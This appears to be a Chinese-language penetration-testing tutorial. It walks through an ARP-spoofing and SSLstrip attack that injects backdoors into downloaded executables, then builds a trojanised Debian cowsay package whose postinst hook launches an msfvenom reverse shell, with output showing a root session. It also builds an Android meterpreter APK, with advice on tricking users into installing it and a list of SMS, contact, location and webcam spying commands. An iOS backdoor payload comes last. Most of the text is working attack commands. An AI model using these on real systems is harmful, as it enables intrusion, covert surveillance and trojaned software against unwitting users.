在这节中,我们将使用 MITM 攻击的 MITM 框架对 Windows 10 目标机器执行 ARP 欺骗攻击,使用 SSLstrip 劫持网络上的 HTTPS 流量,并将HTTPS链接映射为相似的 HTTP ,然后使用Backdoor Factory在通过HTTP发送的可执行文件中植入后门。
在开始之前,我们需要下载并安装最新版本的 MITM 框架;我们首先使用以下命令下载所有外部库和依赖项:
$ sudo apt install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file
然后,我们克隆MITM框架存储库,cd到该目录中,初始化并克隆 repos 子模块,并安装依赖项:
$ git clone https://github.com/byt3bl33d3r/MITMf
Cloning into 'MITMf'...
remote: Enumerating objects: 3128, done.
remote: Total 3128 (delta 0), reused 0 (delta 0), pack-reused 3128
Receiving objects: 100% (3128/3128), 1.34 MiB | 1.89 MiB/s, done.
Resolving deltas: 100% (1939/1939), done.
┌──(kali㉿kali)-[~]
└─$ cd MITMf
┌──(kali㉿kali)-[~/MITMf]
└─$ git submodule init && git submodule update --recursive
pip install -r requirements.txt

最后,我们需要编辑 config/mitmf.conf 配置文件并更改主机 IP 地址以匹配我们的 Kali Linux 机器的 IP 地址:
现在我们已经安装并配置了 MITM 框架,我们准备开始 ARP 中毒攻击并在可执行文件中注入后门。
1、在运行MITM框架之前,我们需要启动msfconsole, load MSGRPC插件;并使用MITM框架配置文件中配置的密码,在这个例子中,默认密码是abc123。
msf6 > load msgrpc pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: 0Hmo1qEQ
[*] Successfully loaded plugin: msgrpc
msf6 >

2、打开另外一个终端,加载MITM框架
./mitmf.py -i eth0 --spoof --arp --hsts --gateway 192.168.91.2 --target 192.168.91.137 --filepwn
参数说明:
-i: 指定监听网卡--spoof:加载spoof插件--hsts:加载SSLstrip+插件--gateway:指定网关--target:被投毒的IP,如果不指定,默认是整个子网--filepwn:加载filepwn插件
后门可执行文件使用Backdoor Factory通过 HTTP 发送:

3、现在,当受害者从 http://live.sysinternals.com/Desktops.exe 下载可执行文件(在本例中为 Desktops.exe)时,二进制文件将被植入后门,我们将获得一个新会话。由于我们使用的是 SSLstrip,即使站点试图将用户重定向到 HTTPS,我们也应该能够降级 HTTPS 会话并注入二进制文件,如下面的屏幕截图所示:

4、攻击端收到会话

5、在受害机器上,用户并不知道软件已经被注入了后门,因为程序运行没有任何明显的问题
# 7、创建Linux木马
客户端攻击和木马并不是Windows独有的。在本节中,我们将创建一个Linux有效载荷,并把它放在一个Debian软件包中。
1、首先,下载想要放置有效载荷的软件包;在本节中,我们将使用cowsay,一个简单的程序,它可以生成一张ASCII图片,是一头牛在说用户提供的内容:
sudo apt --download-only install cowsay
2、解压下载的软件包到一个新的目录
sudo dpkg -x /var/cache/apt/archives/cowsay_3.03+dfsg2-8_all.deb cowsay
3、Debian 软件包必须遵守严格的目录结构,因此我们需要在程序的源目录下创建一个子目录,名为DEBIAN:
sudo mkdir cowsay/DEBIAN
cd cowsay/DEBIAN
4、接下来,我们需要创建control 文件,它是 Debian 软件包的核心,包含所有相关的元数据,例如软件包名称、版本、支持的体系结构和依赖项:
(root㉿kali)-[/home/kali/cowsay/DEBIAN]
└─# cat control
Package: cowsay
Version: 3.03+dfsg2-4
Architecture: all
Maintainer: Francois Marier <francois@debian.org>
Installed-Size: 90
Depends: perl
Suggests: filters
Section: games
Priority: optional
Homepage: http://www.nog.net/~tony/warez
Description: configurable talking cow
Cowsay (or cowthink) will turn text into happy ASCII cows, with
speech (or thought) balloons. If you don't like cows, ASCII art is
available to replace it with some other creatures (Tux, the BSD
daemon, dragons, and a plethora of animals, from a turkey to
an elephant in a snake).
5、然后,我们将创建一个名为postinst的安装后运行文件,该文件将为我们的有效载荷(cowsay_trojan)添加适当的权限,并执行它:
cat postinst
chmod 2755 /usr/games/cowsay_trojan && /usr/games/cowsay_trojan & /usr/games/cowsay Welcome
6、生成有效载荷
msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=192.168.91.128 -b "\x00" -f elf -o /home/kali/cowsay/usr/games/cowsay_trojan
7、在构建新包之前,我们需要使用 chmod 命令赋予 postinst 文件可执行权限。要构建包,使用dpkg-deb命令带 --build 选项,后跟程序源目录的路径:
chmod 755 postinst
dpkg-deb --build /home/kali/cowsay/
dpkg-deb: building package 'cowsay' in '/home/kali/cowsay.deb'.
8、启动一个监听
msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD linux/x64/shell/reverse_tcp; set LHOST 192.168.91.128; run'
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
LHOST => 192.168.91.128
[*] Started reverse TCP handler on 192.168.91.128:4444
9、安装木马测试
# dpkg -i cowsay.deb
Selecting previously unselected package cowsay.
(Reading database ... 338648 files and directories currently installed.)
Preparing to unpack cowsay.deb ...
Unpacking cowsay (3.03+dfsg2-4) ...
Setting up cowsay (3.03+dfsg2-4) ...
cat: postinst: No such file or directory
_________
< Welcome >
---------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
Processing triggers for man-db (2.10.2-1) ...
10、收到一个新的会话
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
LHOST => 192.168.91.128
[*] Started reverse TCP handler on 192.168.91.128:4444
[*] Sending stage (38 bytes) to 192.168.91.128
[*] Command shell session 1 opened (192.168.91.128:4444 -> 192.168.91.128:57926) at 2023-04-28 03:48:23 -0400
id
uid=0(root) gid=0(root) groups=0(root)
# 8、创建Android后门
在本节中,我们将为 Android 设备创建一个持久性后门。由于我们的目标是创建一个受控的测试环境,建议使用运行 Android 操作系统的虚拟机;这样就可以毫无顾虑地进行安全测试漏洞利用,当完成后,可以简单地恢复虚拟机并重新开始。
本节中将使用 Android-x86;从 http://www.android-x86.org/ 站点下载 ISO,并创建一个新的虚拟机。
1、使用msfvenom创建apk后门payload
msfvenom -p android/meterpreter/reverse_https LHOST=192.168.91.128 LPORT=443 R > R00t.apk
2、设置监听器
msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD android/meterpreter/reverse_https; set LHOST 192.168.91.128; set LPORT 443; run'
3、让用户安装后门程序通常首先向他发送一个链接到提供后门应用的自定义网站,声明这个应用程序可以用于 root 或解锁他的手机;因此,需要一些社会工程学手段。
在这个演示中,我们可以使用 Python 创建一个简单的 HTTP 服务器,这样就可以将后门下载到Android机器上:
python3 -m http.server 80
4、下载 APK 文件后,用户将收到以下消息:

在使用这种类型的攻击向量时,需要花一些时间创建一个描述所有步骤的站点,以便用户知道他需要安装来自未知来源的应用程序,增加获取目标的机会:
5、用户允许未知来源安装后,便会安装后门并获得目标设备会话。
6、除了所有常规的meterpreter命令外,使用Android的有效载荷,我们可以得到一些特定的命令:
meterpreter > help Android
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter >
7、查看帮助命令的输出,可以看到我们现在可以获取通话记录、读取和发送 SMS 消息以及获取设备的位置等选项。这与网络摄像头命令相结合,使我们能够访问设备的几乎所有功能:
meterpreter > help webcam
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
meterpreter >
# 其他更多
Metasploit 并不局限于 Android 设备,如果你有越狱的 arm64 iOS 设备,你也可以使用 msfvenom 创建后门,使用 apple_ios/aarch64/meterpreter_reverse_tcp payload,并入侵设备:
msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=192.168.91.128 LPORT=443 -f macho -o iOS-backdoor
No platform was selected, choosing Msf::Module::Platform::Apple_iOS from the payload
No Arch selected, selecting Arch: aarch64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 692552 bytes
Final size of macho file: 692552 bytes
>Saved as: iOS-backdoor